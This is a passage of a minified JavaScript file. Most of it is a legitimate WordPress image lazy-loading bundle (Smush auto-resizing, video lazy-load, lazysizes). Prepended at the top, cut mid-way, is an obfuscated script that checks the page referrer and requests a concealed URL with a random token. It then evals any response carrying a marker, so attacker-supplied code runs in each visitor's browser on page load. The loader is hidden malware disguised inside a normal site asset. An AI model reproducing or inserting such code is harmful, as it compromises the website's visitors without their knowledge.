v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
!function(){var e={4885:function(e,t,i){"use strict";i.r(t);var n=i(7857);document.addEventListener("lazybeforeunveil",function(e){var t;(0,n.G)(null==e||null===(t=e.detail)||void 0===t?void 0:t.instance)&&function(e){var t=e.getAttribute("data-bg-image")||e.getAttribute("data-bg"),i=e.hasAttribute("data-bg-image")?"background-image":"background";if(t){var n,r=e.getAttribute("style")||"",a="".concat(i,": ").concat(t,";"),o=new RegExp("".concat(i,"\\s*:\\s*[^;]+;?"));n=o.test(r)?r.replace(o,a):r.length>0?r.replace(/;$/g,"")+";"+a:a,e.setAttribute("style",n.trim())}}(e.target)})},5637:function(e,t,i){"use strict";i.r(t),i.d(t,{AutoResizing:function(){return y},LAZY_BEFORE_SIZES:function(){return l},SMUSH_BEFORE_SIZES:function(){return c}});var n=i(7857);function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,r,a,o,s=[],u=!0,l=!1;try{if(a=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;u=!1}else for(;!(u=(n=a.call(i)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(e){l=!0,r=e}finally{try{if(!u&&null!=i.return&&(o=i.return(),Object(o)!==o))return}finally{if(l)throw r}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,u(n.key),n)}}function u(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l="lazybeforesizes",c="smush:beforeSizes",d="data-original-sizes",f="data-srcset",v=["gif","jpg","jpeg","png","webp"],h="w",y=function(){return e=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.precision,n=void 0===i?0:i,r=t.skipAutoWidth,a=void 0!==r&&r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.precision=parseInt(n,10),this.precision=isNaN(this.precision)?0:this.precision,this.skipAutoWidth=a,this.initEventListeners()},t=[{key:"initEventListeners",value:function(){var e=this;document.addEventListener(l,function(t){var i;(0,n.G)(null===(i=t.detail)||void 0===i?void 0:i.instance)&&e.maybeAutoResize(t)})}},{key:"maybeAutoResize",value:function(e){var t,i,n,r=e.target,a=null===(t=e.detail)||void 0===t?void 0:t.width;if("IMG"===(null==r?void 0:r.nodeName)&&a&&(null===(i=e.detail)||void 0===i?void 0:i.dataAttr)&&this.isElementEligibleForResizing(r))if(this.shouldRevertToOriginalSizes(r,a))this.revertToOriginalSizesIfNeeded(r)&&e.preventDefault();else{var o=this.triggerEvent(r,c,{resizeWidth:a});if(o.defaultPrevented)this.revertToOriginalSizesIfNeeded(r)&&e.preventDefault();else{a=(null===(n=o.detail)||void 0===n?void 0:n.resizeWidth)||a;var s=this.getDataSrc(r);this.isFromSmushCDN(s)&&(this.resizeImageWithCDN(r,a),this.isChildOfPicture(r)&&this.resizeSourceElements(r.parentNode.querySelectorAll("source"),a))}}}},{key:"shouldAutoResize",value:function(e,t){var i=e.parentNode;if(i&&this.isInlineElement(i)){var n=i.offsetWidth,r=e.offsetWidth;if(t===n&&n===r)return!1}return!0}},{key:"isInlineElement",value:function(e){if(!e||1!==e.nodeType)return!1;var t=window.getComputedStyle(e).display;return"inline"===t||"inline-block"===t}},{key:"isChildOfPicture",value:function(e){var t;return e&&"PICTURE"===(null==e||null===(t=e.parentNode)||void 0===t?void 0:t.nodeName)}},{key:"resizeSourceElements",value:function(e,t){var i=this;e&&null!=e&&e.length&&e.forEach(function(e){return i.resizeSourceElement(e,t)})}},{key:"resizeSourceElement",value:function(e,t){var i=e.getAttribute(f);if(i){var n=this.parseSrcSet(i);if(n&&n.length){var r=this.getBaseSourceSrcForResize(n,t);this.isFromSmushCDN(r)&&this.updateSrcsetForResize(e,i,r,t,n)}}}},{key:"getBaseSourceSrcForResize",value:function(e,t){var i=e[0];return h!==i.unit?null:!this.isThumbnail(i.src)||i.value>=t?i.src:null}},{key:"isElementEligibleForResizing",value:function(e){var t=this.getOriginalSizesAttr(e),i=this.getDataSrc(e),n=this.getDataSrcSet(e);return Boolean(t&&i&&n)}},{key:"shouldRevertToOriginalSizes",value:function(e,t){if("auto"===this.getElementWidth(e))return this.shouldSkipAutoWidth();var i=this.getOriginalSizesAttr(e),n=this.getMaxWidthFromSizes(i);return!(!(n&&t>n)||this.isChildOfPicture(e))||!this.shouldAutoResize(e,t)}},{key:"triggerEvent",value:function(e,t){var i=new CustomEvent(t,{detail:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},bubbles:!(arguments.length>3&&void 0!==arguments[3])||arguments[3],cancelable:!(arguments.length>4&&void 0!==arguments[4])||arguments[4]});return e.dispatchEvent(i),i}},{key:"shouldSkipAutoWidth",value:function(){return this.skipAutoWidth}},{key:"resizeImageWithCDN",value:function(e,t){var i=this.getDataSrcSet(e),n=this.getDataSrc(e);if(i&&n){var r=this.parseSrcSet(i),a=this.getBaseImageSrcForResize(n,r,t);this.updateSrcsetForResize(e,i,a,t,r)}}},{key:"updateSrcsetForResize",value:function(e,t,i,n,r){var a=this.updateSrcsetWithTargetWidth(t,i,n,r);a=this.updateSrcsetWithRetinaWidth(a,i,n,r),this.updateElementSrcset(e,t,a)}},{key:"getBaseImageSrcForResize",value:function(e,t,i){if(!this.isThumbnail(e))return e;var n=t.find(function(e){return e.value>=i});return n?n.src:e}},{key:"isThumbnail",value:function(e){return new RegExp("(-\\d+x\\d+)\\.(".concat(v.join("|"),")(?:\\?.+)?$"),"i").test(e)}},{key:"updateSrcsetWithTargetWidth",value:function(e,t,i,n){return this.findSimilarSource(n,i)?e:e+", "+this.getResizedCDNURL(t,i)+" "+i+h}},{key:"updateSrcsetWithRetinaWidth",value:function(e,t,i,n){var r=this.getPixelRatio();if(r<=1)return e;var a=Math.floor(i*r);return this.findSimilarSource(n,r,"x")||this.findSimilarSource(n,a,h)?e:e+", "+this.getResizedCDNURL(t,a)+" "+a+h}},{key:"updateElementSrcset",value:function(e,t,i){i!==t&&e.setAttribute("data-srcset",i)}},{key:"getPixelRatio",value:function(){return window.devicePixelRatio||1}},{key:"findSimilarSource",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.precision;return e.find(function(e){return n===e.unit&&e.value>=t&&i.isFuzzyMatch(e.value,t,r)})}},{key:"getResizedCDNURL",value:function(e,t){var i=this.parseURL(e);if(i){var n=new URLSearchParams(i.search);n.set("size","".concat(t,"x0"));var r=i.origin+i.pathname;return"".concat(r,"?").concat(n.toString())}}},{key:"parseURL",value:function(e){try{return new URL(e)}catch(e){return null}}},{key:"parseSrcSet",value:function(e){var t=this.extractSourcesFromSrcSet(e);return this.sortSources(t)}},{key:"extractSourcesFromSrcSet",value:function(e){return e.split(",").map(function(e){var t=a(e.trim().split(/\s+/),2),i=t[0],n=t[1],r=0,o="";return n&&(n.endsWith(h)?(r=parseInt(n,10),o=h):n.endsWith("x")&&(r=parseFloat(n),o="x")),{markup:e,src:i,value:r,unit:o}})}},{key:"sortSources",value:function(e){return e.sort(function(e,t){return e.value===t.value?0:e.value>t.value?-1:1}),e}},{key:"revertToOriginalSizesIfNeeded",value:function(e){var t=this.getOriginalSizesAttr(e);return!!t&&(e.setAttribute("sizes",t),e.removeAttribute(d),!0)}},{key:"getElementWidth",value:function(e){var t,i=null===(t=e.style)||void 0===t?void 0:t.width;if(i&&"auto"===i.trim())return"auto";var n=window.getComputedStyle(e).width,r=parseInt(n,10);return isNaN(r)?n:r}},{key:"getMaxWidthFromSizes",value:function(e){var t=e.match(/\(max-width:\s*(\d+)px\)\s*100vw,\s*\1px/);return t?parseInt(t[1],10):0}},{key:"getOriginalSizesAttr",value:function(e){return e.getAttribute(d)}},{key:"getDataSrcSet",value:function(e){return e.getAttribute(f)}},{key:"getDataSrc",value:function(e){return e.getAttribute("data-src")}},{key:"isFromSmushCDN",value:function(e){return e&&e.includes("smushcdn.com")}},{key:"isFuzzyMatch",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Math.abs(e-t)<=i}}],t&&s(e.prototype,t),i&&s(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,i}();!function(e,t){if(null===(e=window.smushLazyLoadOptions)||void 0===e?void 0:e.autoResizingEnabled){var i=(null===(t=window.smushLazyLoadOptions)||void 0===t?void 0:t.autoResizeOptions)||{};i=Object.assign({precision:5,skipAutoWidth:!0},i),new y(i)}}()},5651:function(e,t,i){"use strict";i.r(t);var n,r,a,o,s,u=i(7857);function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}function c(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,d(n.key),n)}}function d(e){var t=function(e,t){if("object"!=l(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=l(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==l(t)?t:t+""}r="smush-lazyloaded-video",a="ontouchstart"in window?"touchstart":"pointerdown",o=(null===(n=window)||void 0===n?void 0:n.smush_video_render_delay)||0,s=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.shouldDelayVideoRenderingForMobile=this.supportsIntersectionObserver(),this.queuedVideoElements=[],this.isMobileOrSafari=null,this.init()},t=[{key:"init",value:function(){var e=this;document.addEventListener("lazybeforeunveil",function(t){return e.handleVideoLazyLoad(t)}),document.addEventListener(a,function(){return e.enableVideoRenderingForMobile()},{once:!0,passive:!0}),document.addEventListener("DOMContentLoaded",function(){!o||o<0||setTimeout(function(){return e.enableVideoRenderingForMobile()},o)})}},{key:"handleVideoLazyLoad",value:function(e){var t,i=e.target;(0,u.G)(null==e||null===(t=e.detail)||void 0===t?void 0:t.instance)&&i.classList.contains("smush-lazyload-video")&&(this.handleButtonPlay(i),this.maybePrepareVideoForPlay(i))}},{key:"handleButtonPlay",value:function(e){var t=this,i=e.querySelector(".".concat("smush-play-btn"));if(i){var n=function(){return t.loadIframeVideoWithAutoPlay(e)};i.addEventListener("click",n),i.addEventListener("keydown",function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),n())})}else{var r;this.loadIframeVideo(e),null===(r=window.console)||void 0===r||r.warning("Missing play button [.smush-play-btn] for video element:",e)}}},{key:"maybePrepareVideoForPlay",value:function(e){var t=e.classList.contains("smush-lazyload-autoplay");this.shouldPrepareIframeForPlay()?this.maybePrepareVideoForMobileAndSafari(e,t):t&&this.loadIframeVideoWithAutoPlay(e)}},{key:"enableVideoRenderingForMobile",value:function(){this.shouldDelayVideoRenderingForMobile&&(this.shouldDelayVideoRenderingForMobile=!1,this.maybeObserveQueuedVideoElements())}},{key:"supportsIntersectionObserver",value:function(){return"IntersectionObserver"in window}},{key:"maybeObserveQueuedVideoElements",value:function(){this.queuedVideoElements.length&&this.observeQueuedVideoElements()}},{key:"observeQueuedVideoElements",value:function(){var e=this,t=new IntersectionObserver(function(i){i.forEach(function(i){if(i.isIntersecting){var n=i.target;e.loadIframeVideo(n),t.unobserve(n)}})},{rootMargin:"0px 0px 200px 0px",threshold:.1});this.queuedVideoElements.forEach(function(e){t.observe(e)})}},{key:"maybePrepareVideoForMobileAndSafari",value:function(e,t){this.shouldDelayVideoRenderingForMobile?this.queuedVideoElements.push(e):this.loadIframeVideo(e,t)}},{key:"shouldPrepareIframeForPlay",value:function(){return null===this.isMobileOrSafari&&(this.isMobileOrSafari=this.checkIfMobileOrSafari()),this.isMobileOrSafari}},{key:"checkIfMobileOrSafari",value:function(){var e=navigator.userAgent;return e.includes("Mobi")||e.includes("Safari")&&!e.includes("Chrome")}},{key:"loadIframeVideo",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!e.classList.contains(r)){e.classList.add(r,"loading");var n=e.querySelector("iframe");if(n){var a=null===(t=n.dataset)||void 0===t?void 0:t.src;if(a){if(i){var o=new URL(a);o.searchParams.set("autoplay","1"),o.searchParams.set("playsinline","1"),a=o.toString()}var s=n.getAttribute("allow")||"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture";s.includes("autoplay")||(s+="; autoplay"),n.setAttribute("allow",s),n.setAttribute("allowFullscreen","true"),n.setAttribute("src",a),e.classList.remove("loading")}else{var u;null===(u=window.console)||void 0===u||u.error("Missing data-src attribute for iframe:",n)}}else{var l;null===(l=window.console)||void 0===l||l.error("Missing iframe element in video wrapper:",e)}}}},{key:"loadIframeVideoWithAutoPlay",value:function(e){this.loadIframeVideo(e,!0)}}],t&&c(e.prototype,t),i&&c(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,i}(),new s},6879:function(e){!function(t){var i=function(e,t,i){"use strict";var n,r;if(function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},i)t in r||(r[t]=i[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var a=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",u="getAttribute",l=e[s].bind(e),c=e.setTimeout,d=e.requestAnimationFrame||c,f=e.requestIdleCallback,v=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],y={},m=Array.prototype.forEach,g=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[u]("class")||"")&&y[t]},p=function(e,t){g(e,t)||e.setAttribute("class",(e[u]("class")||"").trim()+" "+t)},b=function(e,t){var i;(i=g(e,t))&&e.setAttribute("class",(e[u]("class")||"").replace(i," "))},S=function(e,t,i){var n=i?s:"removeEventListener";i&&S(e,t),h.forEach(function(i){e[n](i,t)})},z=function(e,i,r,a,o){var s=t.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!a,!o),s.detail=r,e.dispatchEvent(s),s},w=function(t,i){var n;!o&&(n=e.picturefill||r.pf)?(i&&i.src&&!t[u]("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},A=function(e,t,i){for(i=i||e.offsetWidth;i<r.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},k=(pe=[],be=[],Se=pe,ze=function(){var e=Se;for(Se=pe.length?be:pe,me=!0,ge=!1;e.length;)e.shift()();me=!1},we=function(e,i){me&&!i?e.apply(this,arguments):(Se.push(e),ge||(ge=!0,(t.hidden?c:d)(ze)))},we._lsFlush=ze,we),C=function(e,t){return t?function(){k(e)}:function(){var t=this,i=arguments;k(function(){e.apply(t,i)})}},R=function(e){var t,n=0,a=r.throttleDelay,o=r.ricTimeout,s=function(){t=!1,n=i.now(),e()},u=f&&o>49?function(){f(s,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:C(function(){c(s)},!0);return function(e){var r;(e=!0===e)&&(o=33),t||(t=!0,(r=a-(i.now()-n))<0&&(r=0),e||r<9?u():c(u,r))}},M=function(e){var t,n,r=99,a=function(){t=null,e()},o=function(){var e=i.now()-n;e<r?c(o,r-e):(f||a)(a)};return function(){n=i.now(),t||(t=c(o,r))}},O=(Q=/^img$/i,Z=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),Y=0,K=0,X=0,ee=-1,te=function(e){X--,(!e||X<0||!e.target)&&(X=0)},ie=function(e){return null==G&&(G="hidden"==E(t.body,"visibility")),G||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ne=function(e,i){var n,r=e,o=ie(e);for(U-=i,H+=i,q-=i,$+=i;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(E(r,"opacity")||1)>0)&&"visible"!=E(r,"overflow")&&(n=r.getBoundingClientRect(),o=$>n.left&&q<n.right&&H>n.top-1&&U<n.bottom+1);return o},re=function(){var e,i,o,s,l,c,d,f,v,h,y,m,g=n.elements;if((T=r.loadMode)&&X<8&&(e=g.length)){for(i=0,ee++;i<e;i++)if(g[i]&&!g[i]._lazyRace)if(!J||n.prematureUnveil&&n.prematureUnveil(g[i]))fe(g[i]);else if((f=g[i][u]("data-expand"))&&(c=1*f)||(c=K),h||(h=!r.expand||r.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:r.expand,n._defEx=h,y=h*r.expFactor,m=r.hFac,G=null,K<y&&X<1&&ee>2&&T>2&&!t.hidden?(K=y,ee=0):K=T>1&&ee>1&&X<6?h:Y),v!==c&&(j=innerWidth+c*m,B=innerHeight+c,d=-1*c,v=c),o=g[i].getBoundingClientRect(),(H=o.bottom)>=d&&(U=o.top)<=B&&($=o.right)>=d*m&&(q=o.left)<=j&&(H||$||q||U)&&(r.loadHidden||ie(g[i]))&&(_&&X<3&&!f&&(T<3||ee<4)||ne(g[i],c))){if(fe(g[i]),l=!0,X>9)break}else!l&&_&&!s&&X<4&&ee<4&&T>2&&(x[0]||r.preloadAfterLoad)&&(x[0]||!f&&(H||$||q||U||"auto"!=g[i][u](r.sizesAttr)))&&(s=x[0]||g[i]);s&&!l&&fe(s)}},ae=R(re),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,r.loadedClass),b(t,r.loadingClass),S(t,ue),z(t,"lazyloaded"))},se=C(oe),ue=function(e){se({target:e.target})},le=function(e,t){var i=e.getAttribute("data-load-mode")||r.iframeLoadMode;0==i?e.contentWindow.location.replace(t):1==i&&(e.src=t)},ce=function(e){var t,i=e[u](r.srcsetAttr);(t=r.customMedia[e[u]("data-media")||e[u]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)},de=C(function(e,t,i,n,a){var o,s,l,d,f,h;(f=z(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?p(e,r.autosizesClass):e.setAttribute("sizes",n)),s=e[u](r.srcsetAttr),o=e[u](r.srcAttr),a&&(d=(l=e.parentNode)&&v.test(l.nodeName||"")),h=t.firesLoad||"src"in e&&(s||o||d),f={target:e},p(e,r.loadingClass),h&&(clearTimeout(D),D=c(te,2500),S(e,ue,!0)),d&&m.call(l.getElementsByTagName("source"),ce),s?e.setAttribute("srcset",s):o&&!d&&(Z.test(e.nodeName)?le(e,o):e.src=o),a&&(s||d)&&w(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,r.lazyClass),k(function(){var t=e.complete&&e.naturalWidth>1;h&&!t||(t&&p(e,r.fastLoadedClass),oe(f),e._lazyCache=!0,c(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&X--},!0)}),fe=function(e){if(!e._lazyRace){var t,i=Q.test(e.nodeName),n=i&&(e[u](r.sizesAttr)||e[u]("sizes")),a="auto"==n;(!a&&_||!i||!e[u]("src")&&!e.srcset||e.complete||g(e,r.errorClass)||!g(e,r.lazyClass))&&(t=z(e,"lazyunveilread").detail,a&&L.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,X++,de(e,t,a,n,i))}},ve=M(function(){r.loadMode=3,ae()}),he=function(){3==r.loadMode&&(r.loadMode=2),ve()},ye=function(){_||(i.now()-V<999?c(ye,999):(_=!0,r.loadMode=3,ae(),l("scroll",he,!0)))},{_:function(){V=i.now(),n.elements=t.getElementsByClassName(r.lazyClass),x=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),l("scroll",ae,!0),l("resize",ae,!0),l("pageshow",function(e){if(e.persisted){var i=t.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&d(function(){i.forEach(function(e){e.complete&&fe(e)})})}}),e.MutationObserver?new MutationObserver(ae).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[s]("DOMNodeInserted",ae,!0),a[s]("DOMAttrModified",ae,!0),setInterval(ae,999)),l("hashchange",ae,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t[s](e,ae,!0)}),/d$|^c/.test(t.readyState)?ye():(l("load",ye),t[s]("DOMContentLoaded",ae),c(ye,2e4)),n.elements.length?(re(),k._lsFlush()):ae()},checkElems:ae,unveil:fe,_aLSL:he}),L=(I=C(function(e,t,i,n){var r,a,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),v.test(t.nodeName||""))for(a=0,o=(r=t.getElementsByTagName("source")).length;a<o;a++)r[a].setAttribute("sizes",n);i.detail.dataAttr||w(e,i.detail)}),N=function(e,t,i){var n,r=e.parentNode;r&&(i=A(e,r,i),(n=z(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=n.detail.width)&&i!==e._lazysizesWidth&&I(e,r,n,i))},W=M(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)N(P[e])}),{_:function(){P=t.getElementsByClassName(r.autosizesClass),l("resize",W)},checkElems:W,updateElem:N}),F=function(){!F.i&&t.getElementsByClassName&&(F.i=!0,L._(),O._())};var P,I,N,W;var x,_,D,T,V,j,B,U,q,$,H,G,Q,Z,J,Y,K,X,ee,te,ie,ne,re,ae,oe,se,ue,le,ce,de,fe,ve,he,ye;var me,ge,pe,be,Se,ze,we;return c(function(){r.init&&F()}),n={cfg:r,autoSizer:L,loader:O,init:F,uP:w,aC:p,rC:b,hC:g,fire:z,gW:A,rAF:k}}(t,t.document,Date);t.lazySizes=i,e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})},7857:function(e,t,i){"use strict";i.d(t,{G:function(){return a}});var n=i(6879),r=i.n(n),a=function(e){return e===r()||JSON.stringify((null==e?void 0:e.cfg)||{})===JSON.stringify((null===r()||void 0===r()?void 0:r().cfg)||{})};t.A=r()}},t={};function i(n){var r=t[n];if(void 0!==r)return r.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,i),a.exports}i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in 